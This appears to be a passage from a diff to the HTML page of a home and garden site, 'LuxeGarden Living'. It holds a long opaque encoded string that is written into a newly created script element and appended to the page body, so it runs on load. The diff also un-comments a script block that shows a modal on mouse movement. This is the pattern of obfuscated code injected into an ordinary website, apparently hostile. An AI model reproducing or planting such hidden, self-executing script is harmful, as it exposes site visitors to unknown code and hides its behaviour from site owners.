xRtLrqLc4lNy7syp+UY+U9BcMr7q46genRtPpVnYWp/xHeEEXranlGGoahH6sXupDse75WZ/mCpmJTXghaBgZ51nNWbeul9Ke5zxPNap9IEtg3hfwiJeh7r7CyhMveXJ/8OpNzIwwS88YJ8bpx7VdHYJ+vSY2npcBExoJtID6nuAIUa61PFZ7mnY8XVLyN8rWIYU7nJaySmlhSydCsX34P4hyMiUn1lDmlhLItzXXaoFShfm+07KNL9uPw9JbIhVLOiHxm6fDIJkE2OpJAwjq6VBqaVCZM+Ni1/gHqjHz/vvzXQMPqMQgXOUjtj66K8DhGefWmkxR2RMGVgpGc7GkE7cQdlInVMqE3K3aBhV3uMptM0Y9Cb7B8pD7gS3Z7eg9pFaY0c1KWS8YEaqfpbW0iI2qzvA1XClKBJCwVIQuEkR97Rd5XUBkvoiO/TXrLnHFDcM6CTE2emwKuZru5hpgSm9iGb3ZKoyuLI2eyjiHrzxaihm37LzWpKLiQnTMoE/[base64]/fvXdrZqv9Wbhe16SQVtytadiMjX56LAfTgD30vVZgGEqV5+vImwCMbxI0l+SyAim7tdYb6lpEaNoTiGj3GBm8BxUboomrur/AV+Dxw+J/5EQjP3B9nHpuG1kaXScKnvxhrh+T9EoRAmZftFN9B9+0gqwE96CgsQipOqL05C0N/hncMR8QTWkLOfkc7hejg4HYN9pSli5VyY+/N45ADFx9ah4k76gzznLVRibuehn+UETDpMR1nJHLwMgc9f9NnBRolF3lkGOhq12rFabEVmrjT+v33K5dgKYUH4eCxdqoyog7GXxfCZ9cu7e0Ml9rwaOZAY/vg8zu8LxbdCkMVm75llgt/B4kGPWu3bJpiZUFkUyX3+yRoqO1DjMNbSZ30eWT1OTAp6f5xM/ajg3/V7F09njGzGb3C6cRi8yE6jKL1ZlfxhI8PU5f6Xa34vA5d2grVrNEPllJCImc+jV6MFi4fJN+N/8pE/Gd+SZXyUgMfrvnczt0ZKo/[base64]/dSi4m7uXrxdrTXiIZd2/Xq54KKad4UvOI0pyIOk6iBeJmZ1vv4Hs7NkdyJViQGCLNx56u0tOHEmwGyhY1bd+4zCRJ7tlAge/+ZI0H54PdwkHXJAm/4x2qLN0ADicbz953WyCwYdbD5GbardAKH8n06uPjylDi3YNHLkg5Noj6hXoXERX0IWjLQqTSS6kRTYbhRSbx45j8jKaqeqRhACt1RWXWsUgFG990ZlIDdIvzrcC/RNYfBIeobZwzY+1iQG+D/vcAkIB3Op2mKYsM/Nix7LCWe8sHY5k/4J1+lDnS/D8qKnNNZD8Ytgslrt2LhthOPwbwZoGBJcbvkW0bQ3PCNZ2VX3SaA944mneYEft3eiG+mkW8dvMnylP9EGP4P/K7xK2MQB7jU6S/wnFPD/CFNpZZB362yv2tjqU4VZc0aUekL9yuVMdZZB/Y88xxzGmd5QA3ftSrOXSKK9+JAylSuS6rV36lBap5C03oAEmynHAcJF/4mHppjtkWppJcbTZHgMf8AfVHrPnSV+/EpuaHnWKwgeXb1+MONDg9BiWiTrs4zlKxJoPzz7Q4thSf/lkpa0Y0CPjx5xrkXEs3dgYPpOmfMzzb4fLAyMQP03KWZBuYxo5+UfuPROYKWIQZyheARtrk1Z4ptDa4I6dR9EmuoQQyK64ffhCZNm9N/WsqY509BtuyemwmFgbMC3cpyUNBDkG39C4o1iET0A46Y8nTWeJyNGuPCR/tW7oPytzsqwboWjIXtN6FJs2OsFr/NshuCt2UsWYQl2vHY5plXrMVJpT/gTdjbsRW3P0c+tCs/FM+qkzIFssHjskZcX2IaLd35gJ2Vn0vaNC8czs2xRp1wj4+ZR4JXK3XAI/+LDSbfmiK2kcG89NwjUVofQsLGDQAaOjHpvfV3J7GcqbE7bxAjolGuH4g/dxRLPspE9/96zFSQSiI1Bgbqx6mGJJl00Dn0q8KqqLf/r6oZnqQCtXrpczGtOm5n7JOlXemJnWbckF7y09O0hh8JQMvqot496kndX0bQBmGjWat5m8IWQLzkkwXwj0CSfdRrEbe+l8Ei7uI0VPKY9jGtFc0WCTcN+vW0u//DXVnhaePuMup7FZ0QMmcvOD03Nagmue2EpXtbDnQXCWrOMlBFAQsMbgN3bH6UF0fa/+KGN8nLti+jiPH7ywH+RujKthpmoyaFJ/662Fawbfi7cx8SfH+gCa4/aDBPraCeebakwtm2tVRvk9N5N1aYgFa/5zzJpNyQ6vZIyQz8h/[base64]/SRH8dqAFyc86dUKMRehNq03BwZih+MsccGI9QLkNFU8E2FJVbkVJtGm+cwOCrUcPTDZXGgb48e2B+l3DLzxzfUvUVgEMIJW5QPYSPyXLh03`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -182,7 +182,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeGarden Living</a>
